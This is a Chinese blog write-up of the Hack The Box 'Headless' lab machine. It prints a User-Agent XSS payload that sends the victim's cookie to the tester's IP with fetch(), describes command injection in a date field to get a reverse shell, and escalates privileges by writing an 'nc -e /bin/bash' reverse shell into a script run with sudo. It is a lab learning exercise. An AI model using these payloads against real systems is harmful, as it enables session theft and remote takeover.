htb headless复盘

刚开始接触htb,感觉很有收获,记录一下

靶机信息

地址:https://app.hackthebox.com/machines/Headless

难度:easy

IP:10.10.11.8

信息搜集

扫到22端口和5000端口,5000端口是upnp服务,要用http协议访问



能看到一个表单,思路是ssti,sql注入,xss,先尝试ssti



被拦截了,而且信息还说会把相关信息发给管理员,思路来了,这地方就可以考虑xss

构造一个恶意xss数据包,同时还要在本地用python开启一个http服务看返回的数据



1 | python3 -m http.server 5666 |

发包

1 | POST /support HTTP/1.1 |

User-Agent: <img src=15m0 onerror=fetch(“http://10.10.16.19:5666/?cookie="+document.cookie);> 重点是这个

然后等待一下,就弹回了cookie





同时dirsearch扫出来dashboard目录

拿到了cookie在访问dashboard就不会401了

Userflag

抓包发现有post发送了了一个date数据,这里的思路是命令注入,有点难想到吧



在date后面加;然后写入命令反弹shell

1 | POST /dashboard HTTP/1.1 |

nc开启监听,成功拿到shell,拿到user.txt

提权



sudo -l 查到一个syscheck,是个脚本文件

主要调用了initdb.sh,那思路就是往里面写命令就好了



1 | echo 'nc -e /bin/bash 10.10.16.19 8888' > initdb.sh |

然后sudo /usr/bin/syscheck,本地开启监听

成功拿到root

总结

这个靶场还是挺简单的,比较有特色的是5000端口判断xss那里,体验了真实构造恶意代码拿到cookie,还有命令注入那里比较难想,提权就还好。

本文参考

https://medium.com/@jamesjarviscyber/headless-htb-writeup-4e704aa8e52c

评论

评论插件加载失败

正在加载评论插件